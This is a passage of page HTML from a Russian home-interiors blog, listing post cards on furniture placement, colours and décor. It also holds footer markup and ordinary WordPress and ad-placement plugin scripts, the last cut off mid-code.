			<div class="c_start-item__comm"><span class="cackle-postid" id="c18527">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18163">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a9/c0b052077b9f8a9_360x260.jpg" width="360" height="260" itemprop="image" alt="Комната с подиумом: несколько секретов по обустройству (67 фото)" />	
		    <span class="c_start-item__cat">Интерьеры</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/komnata-s-podiumom.html" class="c_start-item__link"><span itemprop="headline">Комната с подиумом: несколько секретов по обустройству (67 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-17"></time>	
	<meta itemprop="description" content="Качественное зонирование комнаты обеспечит конструкция с подиумом. С помощью платформы получится необычно украсить комнату, освободить место и спрятать вещи в скрытые ниши."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18163">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18981">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/b4/0fafd4a80efe7b4_360x260.jpg" width="360" height="260" itemprop="image" alt="Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)" />	
		    <span class="c_start-item__cat">Интерьеры</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/korichnevyj-tsvet-v-interere.html" class="c_start-item__link"><span itemprop="headline">Коричневый цвет в интерьере: как гармонично преобразить интерьер (71 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="С чем сочетать коричневый цвет в интерьере. Примеры гармоничного сочетания с бежевым, белым, золотым, голубым цветом. С чем сочетается коричневый цвет в интерьере гостиной, спальни, детской, кухни. Идеи использования коричневой мебели, декора, текстиля."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18981">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18094">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/af/8aac5de693646af_360x260.jpg" width="360" height="260" itemprop="image" alt="Кровать у окна в спальне: ставить или нет (65 фото)" />	
		    <span class="c_start-item__cat">Спальня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/spalnya/krovat-u-okna-v-spalne.html" class="c_start-item__link"><span itemprop="headline">Кровать у окна в спальне: ставить или нет (65 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="Можно ли располагать спальное место у оконного проема. Как поставить кровать в маленькой и узкой спальне. Как продумать интерьер, чтобы он получился удобным."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18094">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17874">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/e7/b8aa97efa203ee7_360x260.jpg" width="360" height="260" itemprop="image" alt="Куда поставить шкаф-купе в однокомнатной квартире: фото, интересные идеи (86 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/kuda-postavit-shkaf-kupe-v-odnokomnatnoj.html" class="c_start-item__link"><span itemprop="headline">Куда поставить шкаф-купе в однокомнатной квартире: фото, интересные идеи (86 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-16"></time>	
	<meta itemprop="description" content="Для шкафа-купе найдется место даже в самой маленькой квартире. Нужно только правильно выбрать модель и найти ей идеально место. Ниша или лоджия, например, для нее подходят прекрасно."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17874">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="102414">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Актуальные бонусы без вейджера: определение и принципы работы" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/aktualnye-bonusy-bez-vejdzhera-opredelenie-i-printsipy-raboty.html" class="c_start-item__link"><span itemprop="headline">Актуальные бонусы без вейджера: определение и принципы работы</span></a>
	</header>
	
	<meta itemprop="author" content="Kirill">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
		
			<div class="c_start-item__comm"><span class="cackle-postid" id="c102414">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="18028">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/e7/c1367f78742c5e7_360x260.jpg" width="360" height="260" itemprop="image" alt="Козырек над входом: что должен знать каждый хозяин перед его установкой (85 фото)" />	
		    <span class="c_start-item__cat">Загородный дом</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/zagorodnyj-dom/kozyrek-nad-vhodom.html" class="c_start-item__link"><span itemprop="headline">Козырек над входом: что должен знать каждый хозяин перед его установкой (85 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
	<meta itemprop="description" content="Каким требованиям должен соответствовать козырек над входом. Какие материалы применяются для изготовления козырьков. Какие типы конструкций бывают."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18028">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17872">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/a1/c7c0e0cd2d202a1_360x260.jpg" width="360" height="260" itemprop="image" alt="Ковры из шнура своими руками: схемы и техники (54 фото)" />	
		    <span class="c_start-item__cat">Декор</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/dekor/kovry-iz-shnura.html" class="c_start-item__link"><span itemprop="headline">Ковры из шнура своими руками: схемы и техники (54 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-15"></time>	
	<meta itemprop="description" content="Изготовление ковров из шнура своими руками может проводиться при помощи разных техник. Имеются различные формы изделий, которые вяжут крючком или спицами."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17872">0 комментариев</span></div>		
		
</div></div></div></div>
<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    CozyBlog		</div>
		<div class="f_info">
		    			    <div class="f_menu">
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-3" class="footer_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://cozyblog.ru/interery">Интерьеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://cozyblog.ru/dekor">Декор</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://cozyblog.ru/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
</ul></div></nav>
			    </div>
						<div class="f_copy">© 2019 | Все права защищены.</div>
		</div>
	</div>
</footer>



<script  src='https://cozyblog.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/cozyblog.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/cozyblog.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cozyblog.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/cozyblog.ru\/wp-admin\/admin-ajax.php","post_id":"11551"};
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":1000,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script  src='https://cozyblog.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 